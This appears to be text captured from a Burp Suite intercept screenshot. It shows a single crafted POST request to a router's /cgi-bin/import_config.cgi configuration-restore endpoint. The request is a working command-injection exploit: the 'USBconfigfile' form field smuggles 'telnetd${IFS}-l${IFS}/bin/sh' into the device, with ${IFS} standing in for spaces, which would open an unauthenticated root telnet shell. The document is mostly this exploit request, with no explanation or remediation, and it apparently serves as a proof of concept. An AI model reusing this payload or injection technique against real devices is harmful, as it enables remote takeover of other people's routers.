 Intercept HTTP history WebSockets history Options
Request to https://192.168.1.1:443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cgi-bin/import_config.cgi HTTP/1.1
2 Host: 192.168.1.1
3 Cookie: mlap=ZfRSjTJvVhNsYLzAUrxDcg==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------168974553117312037754845​27323
9 Content-Length: 330
10 Origin: https://192.168.1.1
11 Referer: https://192.168.1.1/sys_setting.htm
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------16897455311731203775484527323
21 Content-Disposition: form-data; name="submitrestoreconfig"
22
23 1
24 -----------------------------16897455311731203775484527323
25 Content-Disposition: form-data; name="USBconfigfile"
26
27 USB1;;telnetd${IFS}-l${IFS}/bin/sh;
28 -----------------------------16897455311731203775484527323--
29